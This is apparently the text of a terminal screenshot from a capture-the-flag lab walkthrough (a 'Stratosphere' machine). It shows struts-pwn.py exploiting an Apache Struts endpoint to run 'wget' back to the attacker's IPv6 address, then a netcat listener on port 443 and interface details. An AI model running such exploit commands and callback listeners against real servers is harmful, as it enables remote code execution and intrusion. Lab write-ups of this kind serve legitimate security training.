 root@kali: ~/stratosphere/struts-pwn
root@kali:~/stratosphere/struts-pwn# ./struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action -c 'wget -6 http://[dead:beef:2::1003]'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: wget -6 http://[dead:beef:2::1003]
EXCEPTION::::--> HTTPConnectionPool(host='10.10.10.64', port=80): Read timed out. (read timeout=3)
ERROR
[%] Done.
root@kali:~/stratosphere/struts-pwn#
root@kali: ~/stratosphere (ssh)
root@kali:~/stratosphere# nc -6nlvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
root@kali: ~/stratosphere (ssh)
root@kali:~/stratosphere# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.5  netmask 255.255.254.0  destination 10.10.14.5
inet6 dead:beef:2::1003  prefixlen 64  scopeid 0x0<global>
inet6 fe80::df40:bdc8:67ac:efaa  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 429  bytes 554642 (541.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 266  bytes 19273 (18.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/stratosphere#